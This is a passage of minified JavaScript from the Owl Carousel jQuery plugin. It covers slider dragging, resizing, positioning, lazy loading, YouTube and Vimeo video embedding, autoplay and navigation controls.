owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+s)):n=t.extend({},this.options),(null===this.settings||this._breakpoint!==s)&&(this.trigger("change",{property:{name:"settings",value:n}}),this._breakpoint=s,this.settings=n,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},a.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},a.prototype.prepare=function(e){var i=this.trigger("prepare",{content:e});return i.data||(i.data=t("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(e)),this.trigger("prepared",{content:i.data}),i.data},a.prototype.update=function(){for(var e=0,i=this._pipe.length,s=t.proxy(function(t){return this[t]},this._invalidated),n={};e<i;)(this._invalidated.all||0<t.grep(this._pipe[e].filter,s).length)&&this._pipe[e].run(n),e++;this._invalidated={}},a.prototype.width=function(t){switch(t=t||a.Width.Default){case a.Width.Inner:case a.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},a.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime(),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=e.orientation,this.watchVisibility(),this.trigger("refreshed")},a.prototype.eventsCall=function(){this.e._onDragStart=t.proxy(function(t){this.onDragStart(t)},this),this.e._onDragMove=t.proxy(function(t){this.onDragMove(t)},this),this.e._onDragEnd=t.proxy(function(t){this.onDragEnd(t)},this),this.e._onResize=t.proxy(function(t){this.onResize(t)},this),this.e._transitionEnd=t.proxy(function(t){this.transitionEnd(t)},this),this.e._preventClick=t.proxy(function(t){this.preventClick(t)},this)},a.prototype.onThrottledResize=function(){e.clearTimeout(this.resizeTimer),this.resizeTimer=e.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},a.prototype.onResize=function(){return!!this._items.length&&this._width!==this.$element.width()&&!this.trigger("resize").isDefaultPrevented()&&(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized"))},a.prototype.eventsRouter=function(t){var e=t.type;"mousedown"===e||"touchstart"===e?this.onDragStart(t):"mousemove"===e||"touchmove"===e?this.onDragMove(t):"mouseup"===e||"touchend"===e?this.onDragEnd(t):"touchcancel"===e&&this.onDragEnd(t)},a.prototype.internalEvents=function(){var i=("ontouchstart"in e||navigator.msMaxTouchPoints,e.navigator.msPointerEnabled);this.settings.mouseDrag?(this.$stage.on("mousedown",t.proxy(function(t){this.eventsRouter(t)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!i&&this.$stage.on("touchstart touchcancel",t.proxy(function(t){this.eventsRouter(t)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),!1!==this.settings.responsive&&this.on(e,"resize",t.proxy(this.onThrottledResize,this))},a.prototype.onDragStart=function(s){var n,r,o,a;if(3===(n=s.originalEvent||s||e.event).which||this.state.isTouch)return!1;if("mousedown"===n.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,r=l(n).x,o=l(n).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)a=this.getTransformProperty(),this.drag.offsetX=a,this.animate(a),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1;this.drag.startX=r-this.drag.offsetX,this.drag.startY=o-this.drag.offsetY,this.drag.start=r-this.drag.startX,this.drag.targetEl=n.target||n.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),t(i).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",t.proxy(function(t){this.eventsRouter(t)},this))},a.prototype.onDragMove=function(t){var i,n,r,o,a,c;this.state.isTouch&&(this.state.isScrolling||(n=l(i=t.originalEvent||t||e.event).x,r=l(i).y,this.drag.currentX=n-this.drag.startX,this.drag.currentY=r-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":0<this.drag.distance&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(o=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),a=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),c=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,o+c),a+c)),(8<this.drag.distance||this.drag.distance<-8)&&(i.preventDefault!==s?i.preventDefault():i.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(16<this.drag.currentY||this.drag.currentY<-16)&&!1===this.state.isSwiping&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},a.prototype.onDragEnd=function(e){var s,n;if(this.state.isTouch){if("mouseup"===e.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&!0!==this.state.inMotion)return this.state.inMotion=!1;this.drag.endTime=(new Date).getTime(),s=this.drag.endTime-this.drag.startTime,(3<Math.abs(this.drag.distance)||300<s)&&this.removeClick(this.drag.targetEl),n=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(n),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(n)||this.transitionEnd(),this.drag.distance=0,t(i).off(".owl.dragEvents")}},a.prototype.removeClick=function(i){this.drag.targetEl=i,t(i).on("click.preventClick",this.e._preventClick),e.setTimeout(function(){t(i).off("click.preventClick")},300)},a.prototype.preventClick=function(e){e.preventDefault?e.preventDefault():e.returnValue=!1,e.stopPropagation&&e.stopPropagation(),t(e.target).off("click.preventClick")},a.prototype.getTransformProperty=function(){var t;return!0!=(16===(t=(t=e.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform")).replace(/matrix(3d)?\(|\)/g,"").split(",")).length)?t[4]:t[12]},a.prototype.closest=function(e){var i=-1,s=this.width(),n=this.coordinates();return this.settings.freeDrag||t.each(n,t.proxy(function(t,r){return r-30<e&&e<r+30?i=t:this.op(e,"<",r)&&this.op(e,">",n[t+1]||r-s)&&(i="left"===this.state.direction?t+1:t),-1===i},this)),this.settings.loop||(this.op(e,">",n[this.minimum()])?i=e=this.minimum():this.op(e,"<",n[this.maximum()])&&(i=e=this.maximum())),i},a.prototype.animate=function(e){this.trigger("translate"),this.state.inMotion=0<this.speed(),this.support3d?this.$stage.css({transform:"translate3d("+Math.round(e)+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:e+"px"}):this.$stage.animate({left:e},this.speed()/1e3,this.settings.fallbackEasing,t.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},a.prototype.current=function(t){if(t===s)return this._current;if(0===this._items.length)return s;if(t=this.normalize(t),this._current!==t){var e=this.trigger("change",{property:{name:"position",value:t}});e.data!==s&&(t=this.normalize(e.data)),this._current=t,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},a.prototype.invalidate=function(t){this._invalidated[t]=!0},a.prototype.reset=function(t){(t=this.normalize(t))!==s&&(this._speed=0,this._current=t,this.suppress(["translate","translated"]),this.animate(this.coordinates(t)),this.release(["translate","translated"]))},a.prototype.normalize=function(e,i){var n=i?this._items.length:this._items.length+this._clones.length;return!t.isNumeric(e)||n<1?s:e=this._clones.length?(e%n+n)%n:Math.max(this.minimum(i),Math.min(this.maximum(i),e))},a.prototype.relative=function(t){return t=this.normalize(t),t-=this._clones.length/2,this.normalize(t,!0)},a.prototype.maximum=function(t){var e,i,s,n=0,r=this.settings;if(t)return this._items.length-1;if(!r.loop&&r.center)e=this._items.length-1;else if(r.loop||r.center){if(r.loop||r.center)e=this._items.length+r.items;else{if(!r.autoWidth&&!r.merge)throw"Can not detect maximum absolute position.";for(revert=r.rtl?1:-1,i=this.$stage.width()-this.$element.width();(s=this.coordinates(n))&&!(s*revert>=i);)e=++n}}else e=this._items.length-r.items;return e},a.prototype.minimum=function(t){return t?0:this._clones.length/2},a.prototype.items=function(t){return t===s?this._items.slice():(t=this.normalize(t,!0),this._items[t])},a.prototype.mergers=function(t){return t===s?this._mergers.slice():(t=this.normalize(t,!0),this._mergers[t])},a.prototype.clones=function(e){var i=this._clones.length/2,n=i+this._items.length,r=function(t){return t%2==0?n+t/2:i-(t+1)/2};return e===s?t.map(this._clones,function(t,e){return r(e)}):t.map(this._clones,function(t,i){return t===e?r(i):null})},a.prototype.speed=function(t){return t!==s&&(this._speed=t),this._speed},a.prototype.coordinates=function(e){var i=null;return e===s?t.map(this._coordinates,t.proxy(function(t,e){return this.coordinates(e)},this)):(this.settings.center?(i=this._coordinates[e],i+=(this.width()-i+(this._coordinates[e-1]||0))/2*(this.settings.rtl?-1:1)):i=this._coordinates[e-1]||0,i)},a.prototype.duration=function(t,e,i){return Math.min(Math.max(Math.abs(e-t),1),6)*Math.abs(i||this.settings.smartSpeed)},a.prototype.to=function(i,s){if(this.settings.loop){var n=i-this.relative(this.current()),r=this.current(),o=this.current(),a=this.current()+n,l=o-a<0,c=this._clones.length+this._items.length;a<this.settings.items&&!1===l?(r=o+this._items.length,this.reset(r)):a>=c-this.settings.items&&!0===l&&(r=o-this._items.length,this.reset(r)),e.clearTimeout(this.e._goToLoop),this.e._goToLoop=e.setTimeout(t.proxy(function(){this.speed(this.duration(this.current(),r+n,s)),this.current(r+n),this.update()},this),30)}else this.speed(this.duration(this.current(),i,s)),this.current(i),this.update()},a.prototype.next=function(t){t=t||!1,this.to(this.relative(this.current())+1,t)},a.prototype.prev=function(t){t=t||!1,this.to(this.relative(this.current())-1,t)},a.prototype.transitionEnd=function(t){return(t===s||(t.stopPropagation(),(t.target||t.srcElement||t.originalTarget)===this.$stage.get(0)))&&(this.state.inMotion=!1,void this.trigger("translated"))},a.prototype.viewport=function(){var s;if(this.options.responsiveBaseElement!==e)s=t(this.options.responsiveBaseElement).width();else if(e.innerWidth)s=e.innerWidth;else{if(!i.documentElement||!i.documentElement.clientWidth)throw"Can not detect viewport width.";s=i.documentElement.clientWidth}return s},a.prototype.replace=function(e){this.$stage.empty(),this._items=[],e&&(e=e instanceof jQuery?e:t(e)),this.settings.nestedItemSelector&&(e=e.find("."+this.settings.nestedItemSelector)),e.filter(function(){return 1===this.nodeType}).each(t.proxy(function(t,e){e=this.prepare(e),this.$stage.append(e),this._items.push(e),this._mergers.push(1*e.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(t.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},a.prototype.add=function(t,e){e=e===s?this._items.length:this.normalize(e,!0),this.trigger("add",{content:t,position:e}),0===this._items.length||e===this._items.length?(this.$stage.append(t),this._items.push(t),this._mergers.push(1*t.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[e].before(t),this._items.splice(e,0,t),this._mergers.splice(e,0,1*t.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:t,position:e})},a.prototype.remove=function(t){(t=this.normalize(t,!0))!==s&&(this.trigger("remove",{content:this._items[t],position:t}),this._items[t].remove(),this._items.splice(t,1),this._mergers.splice(t,1),this.invalidate("items"),this.trigger("removed",{content:null,position:t}))},a.prototype.addTriggerableEvents=function(){var e=t.proxy(function(e,i){return t.proxy(function(t){t.relatedTarget!==this&&(this.suppress([i]),e.apply(this,[].slice.call(arguments,1)),this.release([i]))},this)},this);t.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},t.proxy(function(t,i){this.$element.on(t+".owl.carousel",e(i,t+".owl.carousel"))},this))},a.prototype.watchVisibility=function(){function i(t){return 0<t.offsetWidth&&0<t.offsetHeight}i(this.$element.get(0))||(this.$element.addClass("owl-hidden"),e.clearInterval(this.e._checkVisibile),this.e._checkVisibile=e.setInterval(t.proxy(function(){i(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),e.clearInterval(this.e._checkVisibile))},this),500))},a.prototype.preloadAutoWidthImages=function(e){var i,s,n,r;i=0,s=this,e.each(function(o,a){n=t(a),(r=new Image).onload=function(){i++,n.attr("src",r.src),n.css("opacity",1),i>=e.length&&(s.state.imagesLoaded=!0,s.initialize())},r.src=n.attr("src")||n.attr("data-src")||n.attr("data-src-retina")})},a.prototype.destroy=function(){for(var s in this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),!1!==this.settings.responsive&&t(e).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd),this._plugins)this._plugins[s].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),t(i).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},a.prototype.op=function(t,e,i){var s=this.settings.rtl;switch(e){case"<":return s?i<t:t<i;case">":return s?t<i:i<t;case">=":return s?t<=i:i<=t;case"<=":return s?i<=t:t<=i}},a.prototype.on=function(t,e,i,s){t.addEventListener?t.addEventListener(e,i,s):t.attachEvent&&t.attachEvent("on"+e,i)},a.prototype.off=function(t,e,i,s){t.removeEventListener?t.removeEventListener(e,i,s):t.detachEvent&&t.detachEvent("on"+e,i)},a.prototype.trigger=function(e,i,s){var n={item:{count:this._items.length,index:this.current()}},r=t.camelCase(t.grep(["on",e,s],function(t){return t}).join("-").toLowerCase()),o=t.Event([e,"owl",s||"carousel"].join(".").toLowerCase(),t.extend({relatedTarget:this},n,i));return this._supress[e]||(t.each(this._plugins,function(t,e){e.onTrigger&&e.onTrigger(o)}),this.$element.trigger(o),this.settings&&"function"==typeof this.settings[r]&&this.settings[r].apply(this,o)),o},a.prototype.suppress=function(e){t.each(e,t.proxy(function(t,e){this._supress[e]=!0},this))},a.prototype.release=function(e){t.each(e,t.proxy(function(t,e){delete this._supress[e]},this))},a.prototype.browserSupport=function(){this.support3d=c(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0],this.support3d&&(this.transformVendor=c(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0],this.transitionEndVendor=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"][c(["transition","WebkitTransition","MozTransition","OTransition"])[1]],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""),this.state.orientation=e.orientation},t.fn.owlCarousel=function(e){return this.each(function(){t(this).data("owlCarousel")||t(this).data("owlCarousel",new a(this,e))})},t.fn.owlCarousel.Constructor=a}(window.Zepto||window.jQuery,window,document),function(t,e){var i=function(e){this._core=e,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":t.proxy(function(e){if(e.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(e.property&&"position"==e.property.name||"initialized"==e.type))for(var i=this._core.settings,s=i.center&&Math.ceil(i.items/2)||i.items,n=i.center&&-1*s||0,r=(e.property&&e.property.value||this._core.current())+n,o=this._core.clones().length,a=t.proxy(function(t,e){this.load(e)},this);n++<s;)this.load(o/2+this._core.relative(r)),o&&t.each(this._core.clones(this._core.relative(r++)),a)},this)},this._core.options=t.extend({},i.Defaults,this._core.options),this._core.$element.on(this._handlers)};i.Defaults={lazyLoad:!1},i.prototype.load=function(i){var s=this._core.$stage.children().eq(i),n=s&&s.find(".owl-lazy");!n||-1<t.inArray(s.get(0),this._loaded)||(n.each(t.proxy(function(i,s){var n,r=t(s),o=1<e.devicePixelRatio&&r.attr("data-src-retina")||r.attr("data-src");this._core.trigger("load",{element:r,url:o},"lazy"),r.is("img")?r.one("load.owl.lazy",t.proxy(function(){r.css("opacity",1),this._core.trigger("loaded",{element:r,url:o},"lazy")},this)).attr("src",o):((n=new Image).onload=t.proxy(function(){r.css({"background-image":"url("+o+")",opacity:"1"}),this._core.trigger("loaded",{element:r,url:o},"lazy")},this),n.src=o)},this)),this._loaded.push(s.get(0)))},i.prototype.destroy=function(){var t,e;for(t in this.handlers)this._core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Lazy=i}(window.Zepto||window.jQuery,window,document),function(t){var e=function(i){this._core=i,this._handlers={"initialized.owl.carousel":t.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":t.proxy(function(t){this._core.settings.autoHeight&&"position"==t.property.name&&this.update()},this),"loaded.owl.lazy":t.proxy(function(t){this._core.settings.autoHeight&&t.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=t.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},e.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},e.prototype.destroy=function(){var t,e;for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.AutoHeight=e}(window.Zepto||window.jQuery,window,document),function(t,e,i){var s=function(e){this._core=e,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":t.proxy(function(t){this._core.settings.video&&!this.isInFullScreen()&&t.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":t.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":t.proxy(function(e){var i=t(e.content).find(".owl-video");i.length&&(i.css("display","none"),this.fetch(i,t(e.content)))},this)},this._core.options=t.extend({},s.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",t.proxy(function(t){this.play(t)},this))};s.Defaults={video:!1,videoHeight:!1,videoWidth:!1},s.prototype.fetch=function(t,e){var i=t.attr("data-vimeo-id")?"vimeo":"youtube",s=t.attr("data-vimeo-id")||t.attr("data-youtube-id"),n=t.attr("data-width")||this._core.settings.videoWidth,r=t.attr("data-height")||this._core.settings.videoHeight,o=t.attr("href");if(!o)throw Error("Missing video URL.");if(-1<(s=o.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/))[3].indexOf("youtu"))i="youtube";else{if(!(-1<s[3].indexOf("vimeo")))throw Error("Video URL not supported.");i="vimeo"}s=s[6],this._videos[o]={type:i,id:s,width:n,height:r},e.attr("data-video",o),this.thumbnail(t,this._videos[o])},s.prototype.thumbnail=function(e,i){var s,n,r=i.width&&i.height?'style="width:'+i.width+"px;height:"+i.height+'px;"':"",o=e.find("img"),a="src",l="",c=this._core.settings,h=function(t){s=c.lazyLoad?'<div class="owl-video-tn '+l+'" '+a+'="'+t+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+t+')"></div>',e.after(s),e.after('<div class="owl-video-play-icon"></div>')};return e.wrap('<div class="owl-video-wrapper"'+r+"></div>"),this._core.settings.lazyLoad&&(a="data-src",l="owl-lazy"),o.length?(h(o.attr(a)),o.remove(),!1):void("youtube"===i.type?h(n="http://img.youtube.com/vi/"+i.id+"/hqdefault.jpg"):"vimeo"===i.type&&t.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+i.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){h(n=t[0].thumbnail_large)}}))},s.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},s.prototype.play=function(e){this._core.trigger("play",null,"video"),this._playing&&this.stop();var i,s,n=t(e.target||e.srcElement),r=n.closest("."+this._core.settings.itemClass),o=this._videos[r.attr("data-video")],a=o.width||"100%",l=o.height||this._core.$stage.height();"youtube"===o.type?i='<iframe width="'+a+'" height="'+l+'" src="http://www.youtube.com/embed/'+o.id+"?autoplay=1&v="+o.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===o.type&&(i='<iframe src="http://player.vimeo.com/video/'+o.id+'?autoplay=1" width="'+a+'" height="'+l+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),r.addClass("owl-video-playing"),this._playing=r,s=t('<div style="height:'+l+"px; width:"+a+'px" class="owl-video-frame">'+i+"</div>"),n.after(s)},s.prototype.isInFullScreen=function(){var s=i.fullscreenElement||i.mozFullScreenElement||i.webkitFullscreenElement;return s&&t(s).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),!(s&&this._fullscreen&&this._playing)&&(this._fullscreen?this._fullscreen=!1:!this._playing||this._core.state.orientation===e.orientation||(this._core.state.orientation=e.orientation,!1))},s.prototype.destroy=function(){var t,e;for(t in this._core.$element.off("click.owl.video"),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Video=s}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){var n=function(e){this.core=e,this.core.options=t.extend({},n.Defaults,this.core.options),this.swapping=!0,this.previous=void 0,this.next=void 0,this.handlers={"change.owl.carousel":t.proxy(function(t){"position"==t.property.name&&(this.previous=this.core.current(),this.next=t.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":t.proxy(function(t){this.swapping="translated"==t.type},this),"translate.owl.carousel":t.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};n.Defaults={animateOut:!1,animateIn:!1},n.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var e,i=t.proxy(this.clear,this),s=this.core.$stage.children().eq(this.previous),n=this.core.$stage.children().eq(this.next),r=this.core.settings.animateIn,o=this.core.settings.animateOut;this.core.current()!==this.previous&&(o&&(e=this.core.coordinates(this.previous)-this.core.coordinates(this.next),s.css({left:e+"px"}).addClass("animated owl-animated-out").addClass(o).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",i)),r&&n.addClass("animated owl-animated-in").addClass(r).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",i))}},n.prototype.clear=function(e){t(e.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},n.prototype.destroy=function(){var t,e;for(t in this.handlers)this.core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Animate=n}(window.Zepto||window.jQuery,window,document),function(t,e,i){var s=function(e){this.core=e,this.core.options=t.extend({},s.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":t.proxy(function(){this.autoplay()},this),"play.owl.autoplay":t.proxy(function(t,e,i){this.play(e,i)},this),"stop.owl.autoplay":t.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":t.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":t.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};s.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},s.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(e.clearInterval(this.interval),this.interval=e.setInterval(t.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):e.clearInterval(this.interval)},s.prototype.play=function(){return!0===i.hidden||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:!1===this.core.settings.autoplay?void e.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},s.prototype.stop=function(){e.clearInterval(this.interval)},s.prototype.pause=function(){e.clearInterval(this.interval)},s.prototype.destroy=function(){var t,i;for(t in e.clearInterval(this.interval),this.handlers)this.core.$element.off(t,this.handlers[t]);for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)},t.fn.owlCarousel.Constructor.Plugins.autoplay=s}(window.Zepto||window.jQuery,window,document),function(t){"use strict";var e=function(i){this._core=i,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":t.proxy(function(e){this._core.settings.dotsData&&this._templates.push(t(e.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":t.proxy(function(e){this._core.settings.dotsData&&this._templates.splice(e.position,0,t(e.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":t.proxy(function(t){this._core.settings.dotsData&&this._templates.splice(t.position,1)},this),"change.owl.carousel":t.proxy(function(t){if("position"==t.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var e=this._core.current(),i=this._core.maximum(),s=this._core.minimum();t.data=t.property.value>i?i<=e?s:i:t.property.value<s?i:t.property.value}},this),"changed.owl.carousel":t.proxy(function(t){"position"==t.property.name&&this.draw()},this),"refreshed.owl.carousel":t.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=t.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers)};e.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},e.prototype.initialize=function(){var e,i,s=this._core.settings;for(i in s.dotsData||(this._templates=[t("<div>").addClass(s.dotClass).append(t("<span>")).prop("outerHTML")]),s.navContainer&&s.dotsContainer||(this._controls.$container=t("<div>").addClass(s.controlsClass).appendTo(this.$element)),this._controls.$indicators=s.dotsContainer?t(s.dotsContainer):t("<div>").hide().addClass(s.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",t.proxy(function(e){var i=t(e.target).parent().is(this._controls.$indicators)?t(e.target).index():t(e.target).parent().index();e.preventDefault(),this.to(i,s.dotsSpeed)},this)),e=s.navContainer?t(s.navContainer):t("<div>").addClass(s.navContainerClass).prependTo(this._controls.$container),this._controls.$next=t("<"+s.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(s.navClass[0]).html(s.navText[0]).hide().prependTo(e).on("click",t.proxy(function(){this.prev(s.navSpeed)},this)),this._controls.$next.addClass(s.navClass[1]).html(s.navText[1]).hide().appendTo(e).on("click",t.proxy(function(){this.next(s.navSpeed)},this)),this._overrides)this._core[i]=t.proxy(this[i],this)},e.prototype.destroy=function(){var t,e,i,s;for(t in this._handlers)this.$element.off(t,this._handlers[t]);for(e in this._controls)this._controls[e].remove();for(s in this.overides)this._core[s]=this._overrides[s];for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)},e.prototype.update=function(){var t,e,i=this._core.settings,s=this._core.clones().length/2,n=s+this._core.items().length,r=i.center||i.autoWidth||i.dotData?1:i.dotsEach||i.items;if("page"!==i.slideBy&&(i.slideBy=Math.min(i.slideBy,i.items)),i.dots||"page"==i.slideBy)for(this._pages=[],t=s,e=0;t<n;t++)(r<=e||0===e)&&(this._pages.push({start:t-s,end:t-s+r-1}),e=0),e+=this._core.mergers(this._core.relative(t))},e.prototype.draw=function(){var e,i,s="",n=this._core.settings,r=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!n.nav||n.loop||n.navRewind||(this._controls.$previous.toggleClass("disabled",r<=0),this._controls.$next.toggleClass("disabled",r>=this._core.maximum())),this._controls.$previous.toggle(n.nav),this._controls.$next.toggle(n.nav),n.dots){if(e=this._pages.length-this._controls.$indicators.children().length,n.dotData&&0!==e){for(i=0;i<this._controls.$indicators.children().length;i++)s+=this._templates[this._core.relative(i)];this._controls.$indicators.html(s)}else 